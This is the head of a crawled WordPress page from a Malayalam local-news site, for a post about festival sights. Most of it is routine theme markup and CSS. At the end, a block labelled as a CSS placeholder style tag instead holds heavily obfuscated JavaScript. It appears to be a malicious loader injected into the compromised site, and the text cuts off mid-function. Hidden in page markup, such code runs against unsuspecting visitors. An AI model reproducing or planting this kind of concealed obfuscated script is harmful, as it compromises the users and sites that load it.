

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irinjalakuda.com/2021/01/10/%E0%B4%A4%E0%B4%BF%E0%B4%B0%E0%B5%81%E0%B4%A8%E0%B4%BE%E0%B5%BE-%E0%B4%95%E0%B4%BE%E0%B4%B4%E0%B5%8D%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B4%95%E0%B5%BE-17/
body_size: 115771
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>തിരുനാൾ കാഴ്ച്ചകൾ | irinjalakuda.com</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://irinjalakuda.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://irinjalakuda.com/wp-content/uploads/2019/11/fav-logo-large-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Feed" href="https://irinjalakuda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Comments Feed" href="https://irinjalakuda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; തിരുനാൾ കാഴ്ച്ചകൾ Comments Feed" href="https://irinjalakuda.com/2021/01/10/%e0%b4%a4%e0%b4%bf%e0%b4%b0%e0%b5%81%e0%b4%a8%e0%b4%be%e0%b5%be-%e0%b4%95%e0%b4%be%e0%b4%b4%e0%b5%8d%e0%b4%9a%e0%b5%8d%e0%b4%9a%e0%b4%95%e0%b5%be-17/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/irinjalakuda.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://irinjalakuda.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Manjari%3A400%7CManjari%3A400%2C600%2C700%7CPoppins%3A500%2C700%2C400%2C600%2C300%2C800%7CRoboto+Condensed%3A500%2C400%2C300%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://irinjalakuda.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://irinjalakuda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://irinjalakuda.com/wp-json/wp/v2/posts/36885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irinjalakuda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://irinjalakuda.com/2021/01/10/%e0%b4%a4%e0%b4%bf%e0%b4%b0%e0%b5%81%e0%b4%a8%e0%b4%be%e0%b5%be-%e0%b4%95%e0%b4%be%e0%b4%b4%e0%b5%8d%e0%b4%9a%e0%b5%8d%e0%b4%9a%e0%b4%95%e0%b5%be-17/" />
<link rel='shortlink' href='https://irinjalakuda.com/?p=36885' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://irinjalakuda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firinjalakuda.com%2F2021%2F01%2F10%2F%25e0%25b4%25a4%25e0%25b4%25bf%25e0%25b4%25b0%25e0%25b5%2581%25e0%25b4%25a8%25e0%25b4%25be%25e0%25b5%25be-%25e0%25b4%2595%25e0%25b4%25be%25e0%25b4%25b4%25e0%25b5%258d%25e0%25b4%259a%25e0%25b5%258d%25e0%25b4%259a%25e0%25b4%2595%25e0%25b5%25be-17%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://irinjalakuda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firinjalakuda.com%2F2021%2F01%2F10%2F%25e0%25b4%25a4%25e0%25b4%25bf%25e0%25b4%25b0%25e0%25b5%2581%25e0%25b4%25a8%25e0%25b4%25be%25e0%25b5%25be-%25e0%25b4%2595%25e0%25b4%25be%25e0%25b4%25b4%25e0%25b5%258d%25e0%25b4%259a%25e0%25b5%258d%25e0%25b4%259a%25e0%25b4%2595%25e0%25b5%25be-17%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/irinjalakuda.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#FF4A4A;--base-color-1:#131F49;--light-color-1:#EDEDED;--light-border:#EDEDED;--base-gray:#717176;--light-gray:#F1F4F7;--light-red:#FCF7F5;--dark-border:#b1b4bc}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/irinjalakuda.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/irinjalakuda.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e52e2e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ad58fea26c";
var tdMobileMenu="disabled";
var tdMobileSearch="disabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Manjari}.sf-menu ul .menu-item a{font-family:Manjari}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Manjari}.td-mobile-content .sub-menu a{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Manjari}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Manjari}.td-page-title,.td-category-title-holder .td-page-title{font-family:Manjari}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Manjari}.td-page-content h1,.wpb_text_column h1{font-family:Manjari}.td-page-content h2,.wpb_text_column h2{font-family:Manjari}.td-page-content h3,.wpb_text_column h3{font-family:Manjari}.td-page-content h4,.wpb_text_column h4{font-family:Manjari}.td-page-content h5,.wpb_text_column h5{font-family:Manjari}.td-page-content h6,.wpb_text_column h6{font-family:Manjari}body,p{font-family:Manjari}.white-popup-block,.white-popup-block .wpb_button{font-family:Manjari}:root{--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,0.7);--td_mobile_gradient_one_mob:#18242c;--td_mobile_gradient_two_mob:#18242c;--td_mobile_text_active_color:#48b0f2;--td_mobile_button_background_mob:#48b0f2;--td_mobile_button_color_mob:#ffffff;--td_default_google_font_1:Manjari;--td_default_google_font_2:Manjari}</style>

<link rel="icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style>

	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var _0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function 